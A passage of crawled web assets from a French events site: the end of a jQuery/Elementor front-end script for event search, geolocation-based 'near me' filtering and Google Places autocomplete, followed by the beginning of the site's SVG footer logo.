					const ids = await getListIdEventRadius(latlng,dataEvent);
					let cateId = 0;
					if ( eventCateLink.hasClass("active") ) {
						cateId 	= eventCateLink.data("id");
					}
					const data = {
						'action': 'el_geocode',
						'data': {
							ids: ids,
							query: dataQuery,
							type: eventType,
							cate_id: cateId,
						},
					};
					/* Ajax Request */
					$.post(ajax_object.ajax_url, data, function(response) {
						$('.ova-event-near-me .wrap_loader').fadeOut(500);
						var items = $('.ova-event-near-me .event_archive');
						items.html( response ).fadeOut(0).fadeIn(500);

						EL_Frontend.el_event_loop_slider();
						EL_Frontend.el_tippy();
					});
			    });
			}
			
			/* Add Event Listener */
			placeContent.on("click",function(e){
	        	e.preventDefault();
	        	e.stopPropagation();
	        	$([document.documentElement, document.body]).animate({
			        scrollTop: $(".ova-event-near-me").offset().top - 100
			    }, 500);
	        	placeContent.hide();
	        	searchBox.show();
	        });

			$("body").on("click",function(e){
				const target = $(e.target);   
			    if ( ! $(".ova-event-near-me .ova-event-autocomplete").find(target).length && ! locationName.find(target).length ) {
			    	searchBox.hide();
			    	placeContent.show();
			    	$(".ova-event-near-me .ova-event-popup").hide();
			    }
			});

			curentLocation.on("click",function(e){
				e.preventDefault();
				e.stopPropagation();
				eventLink.removeClass("active");
				curentLocation.addClass("active");
				locationName.html("");
				getLocation();
			});

			onlineEvent.on("click",function(e){
				e.preventDefault();
				e.stopPropagation();
				eventLink.removeClass("active");
				onlineEvent.addClass("active");
				getListOnlineEvent();
			});

			$(".ova-event-near-me .title-location").on("click",function(e){
				e.preventDefault();
				e.stopPropagation();
				$(".ova-event-near-me .ova-event-popup").show();
			});

			eventCategory.on("click",function(e){
				e.preventDefault();
				eventCateLink.removeClass("active");
				$(this).addClass("active");
				const cateId = $(this).data("id");
				getListEventCategory(cateId);
			});

			eventTime.on("click",function(e){
				e.preventDefault();
				eventCateLink.removeClass("active");
				$(this).addClass("active");
				const time = $(this).data("id");
				getListEventFilterTime(time);
			});

			/* Call function */
			getLocation();

			initPlaceAutocomplete();
	    });

		/* Ova Event Recent */
      	elementorFrontend.hooks.addAction('frontend/element_ready/ova_event_recent.default', function(){

        	const dataQuery 	= $(".ova-event-recent .event_archive").data("query");
        	const eventType 	= $(".ova-event-recent .event_archive").data("event-type");
        	const eventRecent 	= $(".ova-event-recent .event_archive");
        	
        	eventRecent.on("click",".event_remove",function(e){
        		e.preventDefault();
        		$('.ova-event-recent').find('.wrap_loader').fadeIn(500);
        		const id = $(this).data("id");
        		const data = {
					'action': 'el_event_recent',
					'data': {
						query: dataQuery,
						type: eventType,
						id: id,
					},
				};

				/* Ajax Request */
				$.post(ajax_object.ajax_url, data, function(response) {
					$('.ova-event-recent .wrap_loader').fadeOut(500);
					var items = $('.ova-event-recent .event_archive');
					items.html( response ).fadeOut(0).fadeIn(500);

					EL_Frontend.el_event_loop_slider();
					EL_Frontend.el_tippy();
				});
        	});
      	});

      	/* Ova Event Search 2 */
      	elementorFrontend.hooks.addAction('frontend/element_ready/el_search_form_2.default', function(){

      		const map_lat 			= $(".elementor_search_form_2 input[name='map_lat']");
      		const map_lng 			= $(".elementor_search_form_2 input[name='map_lng']");
      		const inputSearch 		= $(".elementor_search_form_2 input[name='map_address']");
      		const nearMe 			= $(".elementor_search_form_2 .near_me");
      		const advancedSearch 	= $(".elementor_search_form_2 .advanced_search");
      		const dateFormat 		= $(".elementor_search_form_2 .ova_date_time").data("format");
      		const firstDay 			= $(".elementor_search_form_2 .ova_date_time").data("first-day");

      		// Calendar
  			$(".elementor_search_form_2 .ova_select2").select2({
   				allowClear: true
      		});

      		$(".elementor_search_form_2 .ova_category").select2({
      			placeholder: $(".elementor_search_form_2 .ova_control_category").data("placeholder"),
      			allowClear: true
      		});

      		$(".elementor_search_form_2 #ova_event_time").select2({
   				allowClear: true
      		});

      		$(".select2-selection__rendered").attr("aria-hidden","true");
         	$(".select2-selection--single").attr("aria-hidden","true");

      		$(".elementor_search_form_2 #ova_event_time").on('select2:select', function (e) {
			    $(".elementor_search_form_2 input[name='start_date']").val(null);
			    $(".elementor_search_form_2 input[name='end_date']").val(null);
			});

      		$(".elementor_search_form_2 input[name='start_date']").datetimepicker({
      			format: dateFormat,
      			dayOfWeekStart: firstDay,
      			onShow:function( ct ){
      				this.setOptions({
      					maxDate:$(".elementor_search_form_2 input[name='end_date']").val()?$(".elementor_search_form_2 input[name='end_date']").val():false
      				})
      			},
      			timepicker:false,
      			onChangeDateTime:function(dp,$input){
				    $(".elementor_search_form_2 #ova_event_time").val(null).trigger("change");
				}
      		});
      		$(".elementor_search_form_2 input[name='end_date']").datetimepicker({
      			format: dateFormat,
      			dayOfWeekStart: firstDay,
      			onShow:function( ct ){
      				this.setOptions({
      					minDate:$(".elementor_search_form_2 input[name='start_date']").val()?$(".elementor_search_form_2 input[name='start_date']").val():false
      				})
      			},
      			timepicker:false,
      			onChangeDateTime:function(dp,$input){
				    $(".elementor_search_form_2 #ova_event_time").val(null).trigger("change");
				}
      		});

      		// Autocomplete input
      		$(".elementor_search_form_2 input[name='name_venue']").autocomplete({
                source: function(request, response) {
                    $.ajax({
                        url: ajax_object.ajax_url,
                        type: 'POST',
                        dataType: "json",
                        data: {
                            action: 'el_load_venue',
                            keyword: request.term,
                        },
                        success: function(data) {
                            response(data);
                        },
                    });
                },
                delay: 0,
            });

      		// Google Map
      		function getLocation() {

      			if ( event_element_object?.get_location != "" ) {
      				if (navigator.geolocation) {
						navigator.geolocation.getCurrentPosition(showPosition, showError);
					} else { 
						console.log("Geolocation is not supported by this browser.");
					}
      			}
				
			}

			function convertLocation(location){
				location.lat = parseFloat(location.lat);
				location.lng = parseFloat(location.lng);
				return location;
			}

			function showPosition(position) {

				const latlng = {
					lat: position.coords.latitude,
					lng: position.coords.longitude,
				};
				/* Set Lat Lng */
				map_lat.val(latlng.lat);
				map_lng.val(latlng.lng);

				/* Handle Address */
				geocodeLatLng(latlng);
			}

      		function geocodeLatLng(latlng) {
				const geocoder 		= new google.maps.Geocoder();
				geocoder
				.geocode({ location: latlng })
				.then((response) => {

					if ( response.results[0] ) {
						/* Show address */
						inputSearch.val(response.results[0]['formatted_address']);
						$( $('.elementor_search_form_2 gmp-place-autocomplete')[0].shadowRoot ).find('input').val(response.results[0]['formatted_address']);
					}
				})
				.catch((e) => console.log("Geocoder failed due to: " + e));
			}

			function showError(error) {
				switch(error.code) {
				case error.PERMISSION_DENIED:
					console.log("User denied the request for Geolocation.");
					break;
				case error.POSITION_UNAVAILABLE:
					console.log("Location information is unavailable.");
					break;
				case error.TIMEOUT:
					console.log("The request to get user location timed out.");
					break;
				case error.UNKNOWN_ERROR:
					console.log("An unknown error occurred.");
					break;
				}
			}

			nearMe.on("click",function(e){
				e.preventDefault();
				getLocation();
				
			});

			advancedSearch.on("click",function(e){
				e.preventDefault();
				$(".elementor_search_form_2 .ova_filter").slideToggle();
			});
			getLocation();

			if ( inputSearch ) {
				initMap();
			}
			/*
			Place Autocomplete Widget
			*/
			async function initMap(){
				// Request needed libraries.
			    await google.maps.importLibrary("places");
			    // Create the input HTML element, and append it.

			    const restrict = JSON.parse( $('.search_box_wrapper').attr("data-retrict") );
			    const bound = $('.search_box_wrapper').attr('data-bound');
			    const radius = $('.search_box_wrapper').attr('data-radius');
			    const lng = $('.search_box_wrapper').attr('data-lng');
			    const lat = $('.search_box_wrapper').attr('data-lat');

			    var locationBias = {};

			    if ( bound ) {
			    	locationBias['radius'] = parseFloat(radius);
			    	locationBias['center'] = {
			    		'lat': parseFloat(lat),
			    		'lng': parseFloat(lng)
			    	};
			    }

			    var placeAutocompleteOption = {
			    	includedRegionCodes: restrict.map(v => v.toLowerCase()),
			    };
			    if ( ! $.isEmptyObject( locationBias ) ) {
			    	placeAutocompleteOption['locationBias'] = locationBias;
			    }
			    //@ts-ignore
			    const placeAutocomplete = new google.maps.places.PlaceAutocompleteElement( placeAutocompleteOption );
			  
		   		
			    //@ts-ignore
			    $(".ova_control_address").append(placeAutocomplete);

			    

			    // Add the gmp-placeselect listener, and display the results.
			    //@ts-ignore
			    placeAutocomplete.addEventListener('gmp-select', async ({ placePrediction }) => {
			        const place = placePrediction.toPlace();
			        await place.fetchFields({ fields: ['displayName', 'formattedAddress', 'location'] });
					
			        $('input[name="map_lat"]').val( place.toJSON()?.location?.lat );
			        $('input[name="map_lng"]').val( place.toJSON()?.location?.lng );

			        $('input[name="map_address"]').val( place.toJSON()?.displayName );
			    });

			}
			
      	});
		// Ova Event Grid
		elementorFrontend.hooks.addAction('frontend/element_ready/ova_event_grid.default', function(){

			baron({
				root: '.ova__fillter_wrap',
				scroller: '.main__scroller',
				bar: '.main__bar',
				scrollingCls: '_scrolling',
				draggingCls: '_dragging',
				direction: 'h'
			})
      	});

   	});

} ) (jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo_Footer.svg
body_size: 6977
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 500 105.39" style="enable-background:new 0 0 500 105.39;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;fill:#1D1D1B;stroke:#0B0B0B;stroke-miterlimit:10;}
	.st2{display:inline;fill:#1D1D1B;stroke:#0B0B0B;stroke-width:0.5;stroke-miterlimit:10;}
	.st3{display:inline;fill:#1D1D1B;stroke:#0B0B0B;stroke-width:0.75;stroke-miterlimit:10;}
	.st4{display:inline;fill:#1D1D1B;stroke:#0B0B0B;stroke-width:0.3;stroke-miterlimit:10;}
	.st5{display:inline;}
	.st6{fill:#1D1D1B;stroke:#0B0B0B;stroke-width:0.3;stroke-miterlimit:10;}
	.st7{font-family:'AvenirLTStd-Light';}
	.st8{font-size:29.6088px;}
	.st9{display:inline;fill-rule:evenodd;clip-rule:evenodd;fill:#1D1D1B;stroke:#0B0B0B;stroke-width:0.5;stroke-miterlimit:10;}
	.st10{font-size:26.7202px;}
	.st11{font-size:29.6567px;}
	.st12{display:inline;fill-rule:evenodd;clip-rule:evenodd;fill:#1D1D1B;stroke:#0B0B0B;stroke-miterlimit:10;}
	.st13{display:inline;fill:#FFFFFF;stroke:#4355A0;stroke-miterlimit:10;}
	.st14{display:inline;fill:#FFFFFF;}
	.st15{display:inline;fill:none;stroke:#E31F13;stroke-width:0.5;stroke-miterlimit:10;}
	.st16{display:inline;fill:none;stroke:#E4342A;stroke-width:0.75;stroke-miterlimit:10;}
	.st17{display:inline;fill:none;stroke:#F8B133;stroke-width:0.5;stroke-miterlimit:10;}
	.st18{display:inline;fill:#F8B133;}
	.st19{display:inline;fill:none;stroke:#F8B133;stroke-width:0.3;stroke-miterlimit:10;}
	.st20{fill:none;stroke:#F8B133;stroke-width:0.3;stroke-miterlimit:10;}
	.st21{display:inline;fill:none;stroke:#FFFFFF;stroke-miterlimit:10;}
	.st22{display:inline;fill:#F7F7F9;}
	.st23{display:inline;fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#E31F13;stroke-width:0.5;stroke-miterlimit:10;}
	.st24{display:inline;fill-rule:evenodd;clip-rule:evenodd;fill:#F8B133;}
	.st25{display:inline;fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
	.st26{display:inline;fill:#E42320;}
	.st27{fill:#FFFFFF;}
	.st28{fill:#8CBF44;}
	.st29{fill-rule:evenodd;clip-rule:evenodd;fill:#E86C60;stroke:#E86C60;stroke-width:2;stroke-miterlimit:10;}
	.st30{fill:#FFFFFF;stroke:#F8B133;stroke-width:0.25;stroke-miterlimit:10;}
	.st31{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
	.st32{fill:#F8B133;}
	.st33{fill:#E86C60;}
	.st34{fill:#4355A0;}
</style>
<g id="Calque_1" class="st0">
	<path class="st1" d="M177.53,65.51c-1.37,1.6-3.17,2.38-5.19,2.39c-4.35,0.02-7.45-2.99-7.47-7.16c-0.02-4.17,3.06-7.21,7.41-7.22
		c2.05-0.01,3.89,0.84,5.27,2.35l-1.46,1.07c-1.08-1.12-2.33-1.83-3.8-1.82c-3.46,0.01-5.59,2.54-5.58,5.62
		c0.01,3.08,2.16,5.59,5.62,5.57c1.53-0.01,2.84-0.78,3.79-1.91L177.53,65.51z"/>
	<path class="st1" d="M180.9,53.83l1.84-0.01l0.05,13.68l-1.84,0.01L180.9,53.83z"/>
	<path class="st1" d="M159.52,53.17l1.84-0.01l0.05,13.68l-1.84,0.01L159.52,53.17z"/>
	<path class="st1" d="M215.5,57.54c0-1.01-0.17-3.14-0.17-3.85l1.84-0.01c0.03,1.01,0.07,2.13,0.13,2.4l0.09,0
		c0.73-1.51,2.53-2.76,4.82-2.77c4.41-0.02,5.4,2.88,5.41,5.87l0.03,8.14l-1.84,0.01l-0.03-8.05c-0.01-2.22-0.66-4.38-3.57-4.37
		c-2.72,0.01-4.89,1.86-4.87,5.62l0.03,6.84l-1.84,0.01L215.5,57.54z"/>
	<path class="st2" d="M292.46,54.44c0.91-1.6,2.38-2.76,4.49-2.77c0.37,0,0.7,0.06,1.07,0.14l-0.21,1.75
		c-0.28-0.09-0.52-0.12-0.7-0.12c-3.18,0.01-3.76,2.07-4.6,4.12"/>
	<path class="st1" d="M314.88,64.39c-1.43,2.08-3.6,2.95-6.11,2.96c-4.31,0.02-7.17-2.96-7.19-7.2c-0.02-4.08,2.91-7.18,7.04-7.19
		c4.35-0.02,6.65,3.2,6.67,6.37l0,1.24l-11.87,0.05c0.01,1.48,1.09,5.15,5.38,5.13c1.87-0.01,3.82-0.96,4.73-2.45L314.88,64.39z
		 M313.45,58.98c-0.01-2.43-2.19-4.43-4.91-4.42c-4.01,0.02-5.13,3.75-5.12,4.46L313.45,58.98z"/>
	<path class="st1" d="M165.68,43.25c-0.67,0.1-1.27,0.52-1.67,1.11c-0.25,0.08-0.58,0.35-0.94,0.73c0.57-1.57,1.25-4.05,1.03-6.4
		c-0.35-3.87-1.28-4.3-2.29-3.72c0,0-0.27-0.9-1.42-0.66c-1.15,0.24-0.91,2.39-2.3,3.88c-1.4,1.49-1.45,1.95,0.2,4.34
		c0,0-2.6-1.56-4.35,0.73c-1.75,2.29-0.78,9.04,6.19,5.49l0.69-0.61c-0.68,1.11-1.13,2.08-0.97,2.25c0.43,0.48,1.99-1.75,1.99-1.75
		c1.45-0.57,2.38-2.64,2.55-3.67c0.39-0.19,0.85-0.23,1.28-0.1c0.09,0.03,0.18-0.03,0.19-0.13c0.02-0.1-0.04-0.2-0.13-0.23
		c-0.44-0.13-0.91-0.11-1.33,0.05c-0.01-0.04-0.02-0.08-0.03-0.1c0.35-0.44,0.83-0.75,1.36-0.83c0.09-0.01,0.15-0.11,0.13-0.21
		C165.86,43.3,165.77,43.24,165.68,43.25z"/>
	<path class="st1" d="M187.82,38.28c-2.71-1.74-3.1-4.32-3.1-4.34l0-0.03l-0.81,0l0.12,13.33c-0.63-0.58-1.56-0.94-2.59-0.94
		c-1.9,0.01-3.43,1.25-3.43,2.79c0.01,1.53,1.55,2.74,3.45,2.73c1.88-0.01,3.4-1.14,3.43-2.78l0.05,0l0,0.02c0,0,0,0,0,0
		c0,0,0,0,0-0.01l-0.12-12.44c0.44,0.67,1.21,1.47,2.63,2.48c2.81,2.01,0.79,4.13,0.79,4.13C190.01,42.4,190.44,39.96,187.82,38.28z
		"/>
	
		<ellipse transform="matrix(1 -3.654887e-03 3.654887e-03 1 -0.2182 0.7486)" class="st2" cx="204.7" cy="60.09" rx="7.05" ry="7.33"/>
	<polyline class="st1" points="198.47,63.53 199.53,63.01 201.94,64.7 201.95,66.83 	"/>
	<polygon class="st1" points="199.9,60.34 198.8,57.84 200.48,55.79 202.46,56.46 202.2,59.53 	"/>
	<line class="st4" x1="199.53" y1="63.01" x2="199.9" y2="60.34"/>
	<line class="st4" x1="200.48" y1="55.79" x2="200.89" y2="53.92"/>
	<line class="st4" x1="198.8" y1="57.84" x2="198.05" y2="57.62"/>
	<polygon class="st1" points="204.02,63.95 204.44,61.17 206.96,60.08 208.5,62.35 206.75,64.62 	"/>
	<line class="st4" x1="201.94" y1="64.7" x2="204.02" y2="63.95"/>
	<line class="st4" x1="202.2" y1="59.53" x2="204.44" y2="61.17"/>
	<line class="st4" x1="202.46" y1="56.46" x2="205.46" y2="55.43"/>
	<polygon class="st1" points="205.84,53.9 208.46,54.39 209.4,56.72 207.44,57.59 205.46,55.43 	"/>
	<line class="st4" x1="207.44" y1="57.59" x2="206.96" y2="60.08"/>
	<line class="st4" x1="205.84" y1="53.9" x2="204.96" y2="52.77"/>
	<line class="st2" x1="208.46" y1="54.39" x2="208.72" y2="54.07"/>
	<g class="st5">
		<polyline class="st6" points="209.4,56.72 210.86,59.1 211.69,59.1 210.86,59.1 210.52,61.63 210.87,63.63 		"/>
	</g>
	<line class="st4" x1="208.5" y1="62.35" x2="210.52" y2="61.63"/>
	<polyline class="st2" points="204.73,67.41 206.98,66.21 208.95,65.93 	"/>
	<line class="st4" x1="206.98" y1="66.21" x2="206.75" y2="64.62"/>
	<text transform="matrix(1.0337 -4.145178e-03 3.980000e-03 1 185.9963 67.2908)" class="st1 st7 st8">-</text>
	<text transform="matrix(1.0337 -4.145178e-03 3.980000e-03 1 231.4885 67.1083)" class="st1 st7 st8">-</text>
	<path class="st1" d="M264.04,34.48c-4.19-0.56-9.33,1.89-7.97,9.18c1.85,7.05,3.71,15.49,5.56,22.54c0.27,1.02,1.72,1.02,1.99,0
		c1.79-6.83,3.57-15.03,5.36-21.86C269.98,39.84,268,35,264.04,34.48z"/>
	<path class="st1" d="M262.69,50.8c-1.81-0.03-2.09,3.14-1.6,5.26l1,6.68c0.09,0.61,0.97,0.61,1.06,0l0.99-6.73
		C264.59,53.96,264.5,50.83,262.69,50.8z"/>
	<ellipse class="st1" cx="262.64" cy="41.26" rx="6.53" ry="6.55"/>
	<path class="st9" d="M266.05,40.2c0.24-0.34-0.02-0.76-0.31-1.03l-2.32-2.19c-0.45-0.42-1.17-0.42-1.61,0.01l-2.28,2.23
		c-0.32,0.32-0.56,0.86-0.25,1.16"/>
	<path class="st9" d="M265.41,39.89l0.03,3.55c0,0.49-0.41,0.89-0.92,0.9l-0.82,0.01c0.03-0.07,0.04-0.15,0.04-0.22l-0.01-1.51
		c0-0.26-0.22-0.69-0.49-0.69l-1.15,0.01c-0.27,0-0.48,0.44-0.48,0.7l0.01,1.51c0,0.08,0.02,0.15,0.04,0.22l-0.82,0.01
		c-0.51,0-0.93-0.39-0.93-0.88l-0.03-3.55"/>
	<path class="st9" d="M260.6,38.24l-0.01-0.87c0-0.09-0.06-0.16-0.13-0.16l-0.6,0c-0.07,0-0.12,0.07-0.12,0.16l0.01,1.31
		c0,0.09,0.06,0.16,0.13,0.16"/>
	<text transform="matrix(1.0369 -4.158049e-03 3.980000e-03 1 319.7533 67.2534)" class="st1 st7 st10">.fr</text>
	<text transform="matrix(1.001 -4.014130e-03 3.980000e-03 1 242.9602 67.0994)" class="st1 st7 st11">v</text>
	<text transform="matrix(1.0369 -4.158049e-03 3.980000e-03 1 270.9683 66.8651)" class="st1 st7 st10">b</text>
	<path class="st12" d="M293.81,68.69c0.01,1.84-1.86,6.35-1.86,5.06c-0.01-1.75-1.89-3.2-1.9-5.05c-0.01-1.84,0.83-2.47,1.87-2.48
		C292.96,66.22,293.81,66.85,293.81,68.69z"/>
	<path class="st12" d="M291.71,66.38l0.46,0c-0.76,0-0.95-0.34-0.95-0.77l-0.75-14.68c0-0.43,0.41-0.77,0.92-0.78l0,0
		c0.51,0,0.93,0.34,0.93,0.77l0.06,14.68C292.38,66.04,291.97,66.38,291.71,66.38z"/>
</g>
<g id="Calque_1_-_copie" class="st0">
	<path class="st14" d="M177.53,65.51c-1.37,1.6-3.17,2.38-5.19,2.39c-4.35,0.02-7.45-2.99-7.47-7.16c-0.02-4.17,3.06-7.21,7.41-7.22
		c2.05-0.01,3.89,0.84,5.27,2.35l-1.46,1.07c-1.08-1.12-2.33-1.83-3.8-1.82c-3.46,0.01-5.59,2.54-5.58,5.62
		c0.01,3.08,2.16,5.59,5.62,5.57c1.53-0.01,2.84-0.78,3.79-1.91L177.53,65.51z"/>
	<path class="st14" d="M180.9,53.83l1.84-0.01l0.05,13.68l-1.84,0.01L180.9,53.83z"/>
	<path class="st14" d="M159.52,53.17l1.84-0.01l0.05,13.68l-1.84,0.01L159.52,53.17z"/>
	<path class="st14" d="M215.5,57.54c0-1.01-0.17-3.14-0.17-3.85l1.84-0.01c0.03,1.01,0.07,2.13,0.13,2.4l0.09,0
		c0.73-1.51,2.53-2.76,4.82-2.77c4.41-0.02,5.4,2.88,5.41,5.87l0.03,8.14l-1.84,0.01l-0.03-8.05c-0.01-2.22-0.66-4.38-3.57-4.37
		c-2.72,0.01-4.89,1.86-4.87,5.62l0.03,6.84l-1.84,0.01L215.5,57.54z"/>
	<path class="st15" d="M292.46,54.44c0.91-1.6,2.38-2.76,4.49-2.77c0.37,0,0.7,0.06,1.07,0.14l-0.21,1.75
		c-0.28-0.09-0.52-0.12-0.7-0.12c-3.18,0.01-3.76,2.07-4.6,4.12"/>
	<path class="st14" d="M314.88,64.39c-1.43,2.08-3.6,2.95-6.11,2.96c-4.31,0.02-7.17-2.96-7.19-7.2c-0.02-4.08,2.91-7.18,7.04-7.19
		c4.35-0.02,6.65,3.2,6.67,6.37l0,1.24l-11.87,0.05c0.01,1.48,1.09,5.15,5.38,5.13c1.87-0.01,3.82-0.96,4.73-2.45L314.88,64.39z
		 M313.45,58.98c-0.01-2.43-2.19-4.43-4.91-4.42c-4.01,0.02-5.13,3.75-5.12,4.46L313.45,58.98z"/>
	<path class="st14" d="M165.68,43.25c-0.67,0.1-1.27,0.52-1.67,1.11c-0.25,0.08-0.58,0.35-0.94,0.73c0.57-1.57,1.25-4.05,1.03-6.4
		c-0.35-3.87-1.28-4.3-2.29-3.72c0,0-0.27-0.9-1.42-0.66c-1.15,0.24-0.91,2.39-2.3,3.88c-1.4,1.49-1.45,1.95,0.2,4.34
		c0,0-2.6-1.56-4.35,0.73c-1.75,2.29-0.78,9.04,6.19,5.49l0.69-0.61c-0.68,1.11-1.13,2.08-0.97,2.25c0.43,0.48,1.99-1.75,1.99-1.75
		c1.45-0.57,2.38-2.64,2.55-3.67c0.39-0.19,0.85-0.23,1.28-0.1c0.09,0.03,0.18-0.03,0.19-0.13c0.02-0.1-0.04-0.2-0.13-0.23
		c-0.44-0.13-0.91-0.11-1.33,0.05c-0.01-0.04-0.02-0.08-0.03-0.1c0.35-0.44,0.83-0.75,1.36-0.83c0.09-0.01,0.15-0.11,0.13-0.21
		C165.86,43.3,165.77,43.24,165.68,43.25z"/>
	<path class="st14" d="M187.82,38.28c-2.71-1.74-3.1-4.32-3.1-4.34l0-0.03l-0.81,0l0.12,13.33c-0.63-0.58-1.56-0.94-2.59-0.94
		c-1.9,0.01-3.43,1.25-3.43,2.79c0.01,1.53,1.55,2.74,3.45,2.73c1.88-0.01,3.4-1.14,3.43-2.78l0.05,0l0,0.02c0,0,0,0,0,0
		c0,0,0,0,0-0.01l-0.12-12.44c0.44,0.67,1.21,1.47,2.63,2.48c2.81,2.01,0.79,4.13,0.79,4.13C190.01,42.4,190.44,39.96,187.82,38.28z
		"/>
	
		<ellipse transform="matrix(1 -3.654887e-03 3.654887e-03 1 -0.2182 0.7486)" class="st17" cx="204.7" cy="60.09" rx="7.05" ry="7.33"/>
	<polyline class="st18" points="198.47,63.53 199.53,63.01 201.94,64.7 201.95,66.83 	"/>
	<polygon class="st18" points="199.9,60.34 198.8,57.84 200.48,55.79 202.46,56.46 202.2,59.53 	"/>
	<line class="st19" x1="199.53" y1="63.01" x2="199.9" y2="60.34"/>
	<line class="st19" x1="200.48" y1="55.79" x2="200.89" y2="53.92"/>
	<line class="st19" x1="198.8" y1="57.84" x2="198.05" y2="57.62"/>
	<polygon class="st18" points="204.02,63.95 204.44,61.17 206.96,60.08 208.5,62.35 206.75,64.62 	"/>
	<line class="st19" x1="201.94" y1="64.7" x2="204.02" y2="63.95"/>
	<line class="st19" x1="202.2" y1="59.53" x2="204.44" y2="61.17"/>
	<line class="st19" x1="202.46" y1="56.46" x2="205.46" y2="55.43"/>
	<polygon class="st18" points="205.84,53.9 208.46,54.39 209.4,56.72 207.44,57.59 205.46,55.43 	"/>
	<line class="st19" x1="207.44" y1="57.59" x2="206.96" y2="60.08"/>
	<line class="st19" x1="205.84" y1="53.9" x2="204.96" y2="52.77"/>
	<line class="st17" x1="208.46" y1="54.39" x2="208.72" y2="54.07"/>
	<g class="st5">
		<polyline class="st20" points="209.4,56.72 210.86,59.1 211.69,59.1 210.86,59.1 210.52,61.63 210.87,63.63 		"/>
	</g>
	<line class="st19" x1="208.5" y1="62.35" x2="210.52" y2="61.63"/>
	<polyline class="st17" points="204.73,67.41 206.98,66.21 208.95,65.93 	"/>
	<line class="st19" x1="206.98" y1="66.21" x2="206.75" y2="64.62"/>
	<text transform="matrix(1.0337 -4.145178e-03 3.980000e-03 1 185.9963 67.2908)" class="st14 st7 st8">-</text>
	<text transform="matrix(1.0337 -4.145178e-03 3.980000e-03 1 231.4885 67.1083)" class="st14 st7 st8">-</text>
	<path class="st21" d="M264.04,34.48c-4.19-0.56-9.33,1.89-7.97,9.18c1.85,7.05,3.71,15.49,5.56,22.54c0.27,1.02,1.72,1.02,1.99,0
		c1.79-6.83,3.57-15.03,5.36-21.86C269.98,39.84,268,35,264.04,34.48z"/>
	<path class="st22" d="M262.69,50.8c-1.81-0.03-2.09,3.14-1.6,5.26l1,6.68c0.09,0.61,0.97,0.61,1.06,0l0.99-6.73
		C264.59,53.96,264.5,50.83,262.69,50.8z"/>
	<ellipse class="st21" cx="262.64" cy="41.26" rx="6.53" ry="6.55"/>
	<path class="st23" d="M266.05,40.2c0.24-0.34-0.02-0.76-0.31-1.03l-2.32-2.19c-0.45-0.42-1.17-0.42-1.61,0.01l-2.28,2.23
		c-0.32,0.32-0.56,0.86-0.25,1.16"/>
	<path class="st23" d="M265.41,39.89l0.03,3.55c0,0.49-0.41,0.89-0.92,0.9l-0.82,0.01c0.03-0.07,0.04-0.15,0.04-0.22l-0.01-1.51
		c0-0.26-0.22-0.69-0.49-0.69l-1.15,0.01c-0.27,0-0.48,0.44-0.48,0.7l0.01,1.51c0,0.08,0.02,0.15,0.04,0.22l-0.82,0.01
		c-0.51,0-0.93-0.39-0.93-0.88l-0.03-3.55"/>
	<path class="st23" d="M260.6,38.24l-0.01-0.87c0-0.09-0.06-0.16-0.13-0.16l-0.6,0c-0.07,0-0.12,0.07-0.12,0.16l0.01,1.31
		c0,0.09,0.06,0.16,0.13,0.16"/>
	<text transform="matrix(1.0369 -4.158049e-03 3.980000e-03 1 319.7533 67.2534)" class="st14 st7 st10">.fr</text>
	<text transform="matrix(1.001 -4.014130e-03 3.980000e-03 1 242.9602 67.0994)" class="st14 st7 st11">v</text>
	<text transform="matrix(1.0369 -4.158049e-03 3.980000e-03 1 270.9683 66.8651)" class="st14 st7 st10">b</text>
	<path class="st24" d="M293.81,68.69c0.01,1.84-1.86,6.35-1.86,5.06c-0.01-1.75-1.89-3.2-1.9-5.05c-0.01-1.84,0.83-2.47,1.87-2.48
		C292.96,66.22,293.81,66.85,293.81,68.69z"/>
	<path class="st25" d="M291.71,66.38l0.46,0c-0.76,0-0.95-0.34-0.95-0.77l-0.75-14.68c0-0.43,0.41-0.77,0.92-0.78l0,0
		c0.51,0,0.93,0.34,0.93,0.77l0.06,14.68C292.38,66.04,291.97,66.38,291.71,66.38z"/>
</g>
<g id="Calque_2">
	<path class="st27" d="M55.49,95.27c-5.81,0-10.13-1.5-12.94-4.5c-2.82-3-4.22-7.54-4.22-13.62c0-3.04,0.34-5.72,1.02-8.04
		c0.68-2.31,1.74-4.26,3.17-5.83c1.43-1.56,3.24-2.75,5.45-3.54c2.2-0.79,4.82-1.19,7.87-1.19c1.63,0,3.33,0.17,5.08,0.51
		c1.75,0.34,3.22,0.86,4.43,1.56c1.2,0.7,1.8,1.58,1.8,2.62c0,0.41-0.21,1.03-0.65,1.87s-0.93,1.61-1.5,2.32
		c-0.57,0.7-1.06,1.05-1.46,1.05c-0.14,0-0.31-0.04-0.51-0.14c-0.2-0.09-0.44-0.2-0.71-0.34c-0.59-0.32-1.36-0.65-2.31-0.99
		c-0.95-0.34-2.16-0.51-3.61-0.51c-2.72,0-4.69,0.85-5.89,2.56c-1.2,1.7-1.8,4.3-1.8,7.8c0,3.5,0.57,6.11,1.7,7.83
		c1.13,1.73,3,2.59,5.59,2.59c1.59,0,2.93-0.19,4.02-0.58s1.97-0.71,2.65-0.99c0.27-0.09,0.51-0.18,0.72-0.27
		c0.2-0.09,0.37-0.14,0.51-0.14c0.5,0,1.02,0.34,1.57,1.02c0.54,0.68,1.01,1.43,1.39,2.25c0.39,0.82,0.58,1.45,0.58,1.91
		c0,0.95-0.5,1.74-1.5,2.35c-1,0.61-2.2,1.1-3.61,1.46c-1.41,0.36-2.76,0.61-4.05,0.75C56.96,95.2,56.04,95.27,55.49,95.27z"/>
	<path class="st27" d="M79.6,55.61c-1.77,0-3.05-0.18-3.85-0.54c-0.79-0.36-1.19-0.91-1.19-1.63v-5.31c0-0.73,0.4-1.27,1.19-1.63
		c0.79-0.36,2.08-0.54,3.85-0.54c1.77,0,3.05,0.18,3.85,0.54c0.79,0.36,1.19,0.91,1.19,1.63v5.31c0,0.73-0.4,1.27-1.19,1.63
